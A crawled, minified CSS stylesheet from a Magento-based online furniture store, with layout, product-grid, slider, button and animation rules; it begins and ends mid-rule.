format('woff');font-weight:700;font-style:normal}@font-face{font-family:'Avenir Next Rounded Std';src:url('../fonts/AvenirNextRoundedStd-BoldIt.woff2') format('woff2'),url('../fonts/AvenirNextRoundedStd-BoldIt.woff') format('woff');font-weight:700;font-style:italic}

--- FILE ---
content_type: text/css
request_url: https://dofurni.com/static/version1765388132/frontend/bluesky/bluesky_kalles_default/en_US/css/styles-l.min.css
body_size: 17002
content:
.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary)}.color_heading{color:var(--heading__color__base)}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.transition{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}:root{--navigation-level1-item_color:#222;--naviation-level0-item__font-size:14px;--vertical_submenu__background:#f6f6f8}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}.abs-product-link{font-weight:500}.abs-product-link>a{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:visited{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active{color:var(--link__hover__color);text-decoration:none}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.other_font{font-family:var(--other_font_family);font-style:italic !important}@media only screen and (min-width:768px) and (max-width:991px){.new-popup-2 .pagebuilder-column{max-width:400px !important;margin:auto}}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2}.setproduct .product-item>.product:before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2;transform:translateX(-42%)}}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:993px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.block-wishlist-management:before,.block-wishlist-management:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.block-wishlist-management:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 24px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 6px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:24px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:12px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:48px;margin-bottom:30px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width);padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:1.5rem}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:1.5rem;padding-right:0}.sidebar-additional{clear:right;padding-left:1.5rem}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:1.5rem}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 24px;box-sizing:border-box;margin:0 0 20px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:100%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:24px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:24px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 6px 0 0}.product.data.items>.item.title>.switch{font-weight:500;line-height:100%;font-size:1.4rem;color:#222;text-decoration:none;background:#f6f6f6;border:0;border-bottom:none;height:100%;padding:1.3rem 24px}.product.data.items>.item.title>.switch:visited{color:#222;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2.3rem}.product.data.items>.item.content{background:#f6f6f6;margin-top:4rem;padding:3rem 0 0;border:0;border-top:0}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 6px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}svg.checkmark{display:none}.slick-prev{left:15px}.slick-next{right:15px}.slick-prev,.slick-prev{top:40%}.slick-list{margin-left:-1.5rem;margin-right:-1.5rem}.slick-list .slick-slide{padding-left:1.5rem;padding-right:1.5rem}.d-lg-flex{display:flex !important}.margin_item--20 .slick-list,[data-space-between-item="20"] .slick-list,.margin_item--20 .row,[data-space-between-item="20"] .row,.margin_item--20 .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{margin-left:-1rem;margin-right:-1rem}.margin_item--20 .slick-list .slick-slide,[data-space-between-item="20"] .slick-list .slick-slide,.margin_item--20 .row .slick-slide,[data-space-between-item="20"] .row .slick-slide,.margin_item--20 .products-list .product-item-info .slick-slide,[data-space-between-item="20"] .products-list .product-item-info .slick-slide,.margin_item--20 .slick-list>*[class*=col],[data-space-between-item="20"] .slick-list>*[class*=col],.margin_item--20 .row>*[class*=col],[data-space-between-item="20"] .row>*[class*=col],.margin_item--20 .products-list .product-item-info>*[class*=col],[data-space-between-item="20"] .products-list .product-item-info>*[class*=col],.margin_item--20 .slick-list>div[class*=product],[data-space-between-item="20"] .slick-list>div[class*=product],.margin_item--20 .row>div[class*=product],[data-space-between-item="20"] .row>div[class*=product],.margin_item--20 .products-list .product-item-info>div[class*=product],[data-space-between-item="20"] .products-list .product-item-info>div[class*=product]{padding-left:1rem;padding-right:1rem}.margin_item--20:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children){margin-bottom:2rem}.margin_item--20 .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{max-width:unset}.margin_item--20 .products-list .product-item:not(:last-of-type),[data-space-between-item="20"] .products-list .product-item:not(:last-of-type){margin-bottom:2rem}.margin_item--30 .slick-list,[data-space-between-item="30"] .slick-list,.margin_item--30 .row,[data-space-between-item="30"] .row,.margin_item--30 .products-list .product-item-info,[data-space-between-item="30"] .products-list .product-item-info{margin-left:-1.5rem;margin-right:-1.5rem}.margin_item--30 .slick-list .slick-slide,[data-space-between-item="30"] .slick-list .slick-slide,.margin_item--30 .row .slick-slide,[data-space-between-item="30"] .row .slick-slide,.margin_item--30 .products-list .product-item-info .slick-slide,[data-space-between-item="30"] .products-list .product-item-info .slick-slide,.margin_item--30 .slick-list>*[class*=col],[data-space-between-item="30"] .slick-list>*[class*=col],.margin_item--30 .row>*[class*=col],[data-space-between-item="30"] .row>*[class*=col],.margin_item--30 .products-list .product-item-info>*[class*=col],[data-space-between-item="30"] .products-list .product-item-info>*[class*=col],.margin_item--30 .slick-list>div[class*=product],[data-space-between-item="30"] .slick-list>div[class*=product],.margin_item--30 .row>div[class*=product],[data-space-between-item="30"] .row>div[class*=product],.margin_item--30 .products-list .product-item-info>div[class*=product],[data-space-between-item="30"] .products-list .product-item-info>div[class*=product]{padding-left:1.5rem;padding-right:1.5rem}.margin_item--30:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),.margin_item--30:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children){margin-bottom:3rem}.margin_item--30 .products-list .product-item .product-item-info,[data-space-between-item="30"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--30 .products-list .product-item:not(:last-of-type),[data-space-between-item="30"] .products-list .product-item:not(:last-of-type){margin-bottom:3rem}.margin_item--40 .slick-list,[data-space-between-item="40"] .slick-list,.margin_item--40 .row,[data-space-between-item="40"] .row,.margin_item--40 .products-list .product-item-info,[data-space-between-item="40"] .products-list .product-item-info{margin-left:-2rem;margin-right:-2rem}.margin_item--40 .slick-list .slick-slide,[data-space-between-item="40"] .slick-list .slick-slide,.margin_item--40 .row .slick-slide,[data-space-between-item="40"] .row .slick-slide,.margin_item--40 .products-list .product-item-info .slick-slide,[data-space-between-item="40"] .products-list .product-item-info .slick-slide,.margin_item--40 .slick-list>div[class*=col],[data-space-between-item="40"] .slick-list>div[class*=col],.margin_item--40 .row>div[class*=col],[data-space-between-item="40"] .row>div[class*=col],.margin_item--40 .products-list .product-item-info>div[class*=col],[data-space-between-item="40"] .products-list .product-item-info>div[class*=col],.margin_item--40 .slick-list>div[class*=product],[data-space-between-item="40"] .slick-list>div[class*=product],.margin_item--40 .row>div[class*=product],[data-space-between-item="40"] .row>div[class*=product],.margin_item--40 .products-list .product-item-info>div[class*=product],[data-space-between-item="40"] .products-list .product-item-info>div[class*=product]{padding-left:2rem;padding-right:2rem}.margin_item--40 .product-item-info,[data-space-between-item="40"] .product-item-info{max-width:unset}.margin_item--40:not(.widget-product-advanced) .slick-list>div[class*=col]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .slick-list>div[class*=col]:not(.has-children),.margin_item--40:not(.widget-product-advanced) .row>div[class*=col]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .row>div[class*=col]:not(.has-children){margin-bottom:4rem}.modal-popup .button-close,.modal-popup .action-close,.modal-popup .action.close{right:-5px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.opc-wrapper .step-title,#opc-sidebar .title{font-size:1.8rem}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{grid-template-columns:1fr 1fr}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{grid-column:1/2;grid-row:1/4}.widget-lookbook-mansoy .widget-lookbook-wrapper .elementor-lookbook-item.col-lg-3:nth-child(3){flex:0 0 auto;width:50%}.block.widget .products-grid .product-item{width:25%}.products-grid .product-item .actions-secondary,.products-grid .field.choice.related{position:absolute;top:1rem;left:1rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.products-grid .product-item .actions-secondary .action,.products-grid .field.choice.related .action,.products-grid .product-item .actions-secondary label,.products-grid .field.choice.related label{margin-bottom:.5rem}.products-grid .product-item .actions-secondary .action:hover:before,.products-grid .field.choice.related .action:hover:before,.products-grid .product-item .actions-secondary label:hover:before,.products-grid .field.choice.related label:hover:before{color:var(--button__hover__color)}.products-grid .product-item .actions-secondary,.products-grid .product-item .field.choice.related{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.products-grid .product-item .actions-secondary:hover .action,.products-grid .product-item .field.choice.related:hover .action,.products-grid .product-item .actions-secondary:hover label,.products-grid .product-item .field.choice.related:hover label{color:var(--theme__color__primary)}.products-grid .product-item .actions-secondary .action{margin-bottom:.5rem}.products-grid .product-item .actions-secondary .action:not(:hover){color:var(--text__color)}.products-grid .product-item .actions-secondary .action:hover:before{color:var(--button__hover__color)}.products-grid .product-item:hover .field.choice.related{opacity:1;visibility:visible}.products-grid .product-item .product_item_images{position:relative}.products-grid .product-item .product_item_images .product-item-actions_middle{position:absolute;left:50%;top:40%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;visibility:hidden;z-index:3;display:flex;flex-direction:column-reverse;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.products-grid .product-item .product_item_images .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius);overflow:hidden}.products-grid .product-item .product_item_images .product-item-actions_middle .action{background-image:none;background:0 0;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-sizing:border-box;border:0;margin:5px 0;position:relative;overflow:hidden;display:block;text-align:center;border-radius:var(--button__border-radius);background:#fff;padding:8px 20px;min-width:150px}.products-grid .product-item .product_item_images .product-item-actions_middle .action:focus,.products-grid .product-item .product_item_images .product-item-actions_middle .action:active{background:0 0;border:none}.products-grid .product-item .product_item_images .product-item-actions_middle .action:hover{background:0 0;border:none}.products-grid .product-item .product_item_images .product-item-actions_middle .action.disabled,.products-grid .product-item .product_item_images .product-item-actions_middle .action[disabled],fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions_middle .action{pointer-events:none;opacity:.5}.products-grid .product-item .product_item_images .product-item-actions_middle .action:focus,.products-grid .product-item .product_item_images .product-item-actions_middle .action:active{background:#fff}.products-grid .product-item .product_item_images .product-item-actions_middle .action:not(.loading):hover{background:#222}.products-grid .product-item .product_item_images .product-item-actions_middle .action:before,.products-grid .product-item .product_item_images .product-item-actions_middle .action span{-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s}.products-grid .product-item .product_item_images .product-item-actions_middle .action:before{position:absolute;left:0;right:0;top:0;bottom:-2px;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);background-color:#222;color:#fff;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--button__border-radius)}.products-grid .product-item .product_item_images .product-item-actions_middle .action span{color:#222;align-items:center;white-space:nowrap;width:100%;display:block}.products-grid .product-item .product_item_images .product-item-actions_middle .action span:before{position:relative;top:2px;display:none}.products-grid .product-item .product_item_images .product-item-actions_middle .action.loading:hover{background:#fff}.products-grid .product-item .product_item_images .product-item-actions_middle .action.loading span:before{display:inline-block}.products-grid .product-item .product_item_images .product-item-actions_middle .action:not(.loading):hover:before{bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products-grid .product-item .product_item_images .product-item-actions_middle .action:not(.loading):hover span{-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);transform:translateY(-120%)}.products-grid .product-item .product_item_images:hover .product-item-actions_middle{top:50%;opacity:1;visibility:visible}.products-grid .product-item .product_item_images:hover .actions-secondary{opacity:1;visibility:visible}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle{top:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:center}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;position:relative}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle>*.button_quickview{animation-delay:.1s}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action{padding:0;margin:0 3px;display:block;width:48px;min-width:unset}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before{background-color:transparent;position:static;transform:none;width:48px;height:48px;font-size:18px;font-weight:600;color:#222}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action span{font-size:0;position:absolute;top:0;left:0;right:0;bottom:0;display:inline-flex;align-items:center;justify-content:center}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before{margin-right:0}.product__style-2 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before{color:#fff}.product__style-2 